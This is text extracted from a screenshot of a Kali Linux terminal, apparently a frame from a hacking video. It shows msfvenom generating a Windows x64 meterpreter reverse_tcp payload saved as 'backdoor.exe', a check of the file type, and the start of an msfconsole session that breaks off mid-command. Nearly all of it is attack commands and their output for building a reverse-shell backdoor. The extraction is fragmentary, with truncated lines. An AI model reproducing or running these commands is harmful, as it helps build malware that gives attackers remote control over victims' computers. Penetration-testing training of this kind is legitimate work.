 Applications Places Terminal Fri 17:18 1 hr
root@kali: ~/Desktop
File Edit View Search Terminal Help
HaCoder.py
vmware-tools-
distrib
backdoor.exe
safetech
-f exe -o /root/Desktop/backdoor.exe
Invalid Payload Selected
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=
0 -f exe -o /root/Desktop/backdoor.exe
No platform was selected, choosing Msf::Module::Platform::Windows f
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 450 bytes
Saved as: /root/Desktop/backdoor.exe
root@kali:~# cd Desktop
root@kali:~/Desktop# file backdoor.exe
backdoor.exe: PE32+ executable (GUI) x86-64, for MS Windows
root@kali:~/Desktop# msfconsole
I love shells --egypt
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use m